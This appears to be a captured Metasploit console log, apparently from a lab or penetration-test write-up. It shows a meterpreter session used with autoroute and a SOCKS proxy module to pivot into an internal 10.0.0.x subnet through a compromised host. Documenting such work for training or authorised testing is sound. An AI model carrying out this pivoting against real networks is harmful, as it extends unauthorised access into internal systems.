 msf6 auxiliary(server/socks_proxy) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 10.0.0.7/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.0.7/255.255.255.0...
[+] Added route to 10.0.0.7/255.255.255.0 via 10.0.1.7
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.0.7 255.255.255.0 Session 1
meterpreter >